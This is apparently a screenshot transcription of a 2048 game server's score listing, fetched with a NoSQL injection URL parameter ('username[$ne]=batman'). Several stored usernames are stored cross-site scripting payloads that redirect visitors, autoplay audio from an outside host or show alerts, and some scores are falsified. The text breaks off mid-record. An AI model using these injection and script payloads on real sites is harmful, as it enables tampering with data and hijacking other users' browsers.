 gameserver2048.herokuapp.co
Not Secure | gameserver2048.herokuapp.com/scores.json?username[$ne]=batman
[{"_id":"5c06c7f08737fa0004820b2b","username":" <script>var mongoUri = process.env.MONGODB_URI ||
'mongodb://localhost/gameserver2048';","score":999999999999999,"grid":"{}","created_at":"2018-12-04T18:31:12.755Z"},
{"_id":"5c06ca578737fa0004820b2d","username":"HackedbyEthan","score":999999999999,"grid":"{}","created_at":"2018-12-04T18:41:27.360Z"},
{"_id":"5c06b2262dee9c0004b5457d","username":"</td></tr></tbody></table><script>window.location.replace('https://c.xkcd.com/random/comic/');
</script>","score":4000000000,"grid":"{}","created_at":"2018-12-04T16:58:14.256Z"},{"_id":"5c06b06f2dee9c0004b5457b","username":"</td></tr></tbody></table>
<script>var source='https://od.lk/s/NTZfNDg0NjM3NV8/Toto - Africa (Video).mp3';var
audio=document.createElement('audio');audio.autoplay=true;audio.load();audio.addEventListener('load',function(){audio.play();},true);audio.src=source;
</script>","score":400000000,"grid":"{}","created_at":"2018-12-04T16:50:55.267Z"},{"_id":"5c06b1bd2dee9c0004b5457c","username":"</td></tr></tbody></table>
<script>window.location.replace('https://xkcd.com/538/');</script>","score":40000000,"grid":"{}","created_at":"2018-12-04T16:56:29.317Z"},
{"_id":"5c06b03a2dee9c0004b5457a","username":"<script>window.alert(\"#hackedAGAIN\");</script>","score":2008,"grid":"{\"size\":4,\"cells\":
[[{\"x\":0,\"y\":0,\"value\":8,\"previousPosition\":{\"x\":0,\"y\":0},\"mergedFrom\":null},{\"x\":0,\"y\":1,\"value\":2,\"previousPosition\":
{\"x\":0,\"y\":1},\"mergedFrom\":null},{\"x\":0,\"y\":2,\"value\":256,\"previousPosition\":{\"x\":0,\"y\":2},\"mergedFrom\":null},
{\"x\":0,\"y\":3,\"value\":2,\"previousPosition\":{\"x\":0,\"y\":3},\"mergedFrom\":null}],[{\"x\":1,\"y\":0,\"value\":2,\"previousPosition\":
{\"x\":1,\"y\":0},\"mergedFrom\":null},{\"x\":1,\"y\":1,\"value\":16,\"previousPosition\":{\"x\":1,\"y\":1},\"mergedFrom\":null},
{\"x\":1,\"y\":2,\"value\":8,\"previousPosition\":{\"x\":1,\"y\":2},\"mergedFrom\":null},{\"x\":1,\"y\":3,\"value\":4,\"previousPosition\":
{\"x\":1,\"y\":3},\"mergedFrom\":null}],[{\"x\":2,\"y\":0,\"value\":8,\"previousPosition\":{\"x\":2,\"y\":0},\"mergedFrom\":null},
{\"x\":2,\"y\":1,\"value\":4,\"previousPosition\":{\"x\":2,\"y\":1},\"mergedFrom\":null},{\"x\":2,\"y\":2,\"value\":16,\"previousPosition\":
{\"x\":2,\"y\":2},\"mergedFrom\":null},{\"x\":2,\"y\":3,\"value\":32,\"previousPosition\":{\"x\":2,\"y\":3},\"mergedFrom\":null}],
[{\"x\":3,\"y\":0,\"value\":4,\"previousPosition\":null,\"mergedFrom\":[{\"x\":3,\"y\":0,\"value\":2,\"previousPosition\":{\"x\":3,\"y\":1},\"mergedFrom\":null},
{\"x\":3,\"y\":0,\"value\":2,\"previousPosition\":{\"x\":3,\"y\":0},\"mergedFrom\":null}]},{\"x\":3,\"y\":1,\"value\":8,\"previousPosition\":
{\"x\":3,\"y\":2},\"mergedFrom\":null},{\"x\":3,\"y\":2,\"value\":4,\"previousPosition\":{\"x\":3,\"y\":3},\"mergedFrom\":null},
{\"x\":3,\"y\":3,\"value\":2,\"previousPosition\":null,\"mergedFrom\":null}]]}","created_at":"2018-12-04T16:50:02.488Z"},
{"_id":"5c06c4998737fa0004820b26","username":"<script>alert('Mike Pine says hi')</script>","score":1708,"grid":"{\"size\":4,\"cells\":
[[{\"x\":0,\"y\":0,\"value\":4,\"previousPosition\":{\"x\":0,\"y\":0},\"mergedFrom\":null},{\"x\":0,\"y\":1,\"value\":2,\"previousPosition\":
{\"x\":0,\"y\":1},\"mergedFrom\":null},{\"x\":0,\"y\":2,\"value\":128,\"previousPosition\":{\"x\":0,\"y\":2},\"mergedFrom\":null},
{\"x\":0,\"y\":3,\"value\":2,\"previousPosition\":{\"x\":0,\"y\":3},\"mergedFrom\":null}],
[{\"x\":1,\"y\":0,\"value\":2,\"previousPosition\":null,\"mergedFrom\":null},{\"x\":1,\"y\":1,\"value\":8,\"previousPosition\":
{\"x\":1,\"y\":0},\"mergedFrom\":null},{\"x\":1,\"y\":2,\"value\":4,\"previousPosition\":{\"x\":1,\"y\":1},\"mergedFrom\":null},
{\"x\":1,\"y\":3,\"value\":8,\"previousPosition\":{\"x\":1,\"y\":2},\"mergedFrom\":null}],[{\"x\":2,\"y\":0,\"value\":128,\"previousPosition\":
{\"x\":2,\"y\":0},\"mergedFrom\":null},{\"x\":2,\"y\":1,\"value\":32,\"previousPosition\":{\"x\":2,\"y\":1},\"mergedFrom\":null},
{\"x\":2,\"y\":2,\"value\":2,\"previousPosition\":{\"x\":2,\"y\":2},\"mergedFrom\":null},{\"x\":2,\"y\":3,\"value\":4,\"previousPosition\":
{\"x\":2,\"y\":3},\"mergedFrom\":null}],[{\"x\":3,\"y\":0,\"value\":2,\"previousPosition\":{\"x\":3,\"y\":0},\"mergedFrom\":null},
{\"x\":3,\"y\":1,\"value\":16,\"previousPosition\":{\"x\":3,\"y\":1},\"mergedFrom\":null},{\"x\":3,\"y\":2,\"value\":4,\"previousPosition\":
{\"x\":3,\"y\":2},\"mergedFrom\":null},{\"x\":3,\"y\":3,\"value\":2,\"previousPosition\":{\"x\":3,\"y\":3},\"mergedFrom\":null}]]}","created_at":"2018-12-
04T18:16:57.617Z"},{"_id":"5c06c7048737fa0004820b29","username":"null","score":1520,"grid":"{\"size\":4,\"cells\":
[[{\"x\":0,\"y\":0,\"value\":4,\"previousPosition\":{\"x\":0,\"y\":0},\"mergedFrom\":null},{\"x\":0,\"y\":1,\"value\":128,\"previousPosition\":
{\"x\":0,\"y\":1},\"mergedFrom\":null},{\"x\":0,\"y\":2,\"value\":8,\"previousPosition\":{\"x\":0,\"y\":2},\"mergedFrom\":null},
{\"x\":0,\"y\":3,\"value\":2,\"previousPosition\":{\"x\":0,\"y\":3},\"mergedFrom\":null}],[{\"x\":1,\"y\":0,\"value\":8,\"previousPosition\":
{\"x\":1,\"y\":0},\"mergedFrom\":null},{\"x\":1,\"y\":1,\"value\":4,\"previousPosition\":{\"x\":1,\"y\":1},\"mergedFrom\":null},
{\"x\":1,\"y\":2,\"value\":64,\"previousPosition\":{\"x\":1,\"y\":2},\"mergedFrom\":null},{\"x\":1,\"y\":3,\"value\":8,\"previousPosition\":
{\"x\":1,\"y\":3},\"mergedFrom\":null}],[{\"x\":2,\"y\":0,\"value\":4,\"previousPosition\":{\"x\":2,\"y\":0},\"mergedFrom\":null},
{\"x\":2,\"y\":1,\"value\":64,\"previousPosition\":{\"x\":2,\"y\":1},\"mergedFrom\":null},{\"x\":2,\"y\":2,\"value\":16,\"previousPosition\":
{\"x\":2,\"y\":2},\"mergedFrom\":null},{\"x\":2,\"y\":3,\"value\":4,\"previousPosition\":null,\"mergedFrom\":[{\"x\":2,\"y\":3,\"value\":2,\"previousPosition\":
{\"x\":3,\"y\":3},\"mergedFrom\":null},{\"x\":2,\"y\":3,\"value\":2,\"previousPosition\":{\"x\":2,\"y\":3},\"mergedFrom\":null}]}],
[{\"x\":3,\"y\":0,\"value\":2,\"previousPosition\":{\"x\":3,\"y\":0},\"mergedFrom\":null},{\"x\":3,\"y\":1,\"value\":16,\"previousPosition\":
{\"x\":3,\"y\":1},\"mergedFrom\":null},{\"x\":3,\"y\":2,\"value\":4,\"previousPosition\":{\"x\":3,\"y\":2},\"mergedFrom\":null},
{\"x\":3,\"y\":3,\"value\":2,\"previousPosition\":null,\"mergedFrom\":null}]]}","created_at":"2018-12-04T18:27:16.759Z"},
{"_id":"5c06c65d8737fa0004820b28","username":"null","score":1168,"grid":"{\"size\":4,\"cells\":
[[{\"x\":0,\"y\":0,\"value\":16,\"previousPosition\":null,\"mergedFrom\":[{\"x\":0,\"y\":0,\"value\":8,\"previousPosition\":{\"x\":1,\"y\":0},\"mergedFrom\":null},
{\"x\":0,\"y\":0,\"value\":8,\"previousPosition\":{\"x\":0,\"y\":0},\"mergedFrom\":null}]},{\"x\":0,\"y\":1,\"value\":2,\"previousPosition\":
{\"x\":0,\"y\":1},\"mergedFrom\":null},{\"x\":0,\"y\":2,\"value\":8,\"previousPosition\":{\"x\":0,\"y\":2},\"mergedFrom\":null},
{\"x\":0,\"y\":3,\"value\":2,\"previousPosition\":{\"x\":0,\"y\":3},\"mergedFrom\":null}],[{\"x\":1,\"y\":0,\"value\":4,\"previousPosition\":
{\"x\":2,\"y\":0},\"mergedFrom\":null},{\"x\":1,\"y\":1,\"value\":16,\"previousPosition\":{\"x\":1,\"y\":1},\"mergedFrom\":null},
{\"x\":1,\"y\":2,\"value\":32,\"previousPosition\":{\"x\":1,\"y\":2},\"mergedFrom\":null},{\"x\":1,\"y\":3,\"value\":128,\"previousPosition\":
{\"x\":1,\"y\":3},\"mergedFrom\":null}],[{\"x\":2,\"y\":0,\"value\":8,\"previousPosition\":{\"x\":3,\"y\":0},\"mergedFrom\":null},
{\"x\":2,\"y\":1,\"value\":32,\"previousPosition\":{\"x\":2,\"y\":1},\"mergedFrom\":null},{\"x\":2,\"y\":2,\"value\":2,\"previousPosition\":
{\"x\":2,\"y\":2},\"mergedFrom\":null},{\"x\":2,\"y\":3,\"value\":16,\"previousPosition\":{\"x\":2,\"y\":3},\"mergedFrom\":null}],
[{\"x\":3,\"y\":0,\"value\":2,\"previousPosition\":null,\"mergedFrom\":null},{\"x\":3,\"y\":1,\"value\":4,\"previousPosition\":
{\"x\":3,\"y\":1},\"mergedFrom\":null},{\"x\":3,\"y\":2,\"value\":8,\"previousPosition\":{\"x\":3,\"y\":2},\"mergedFrom\":null},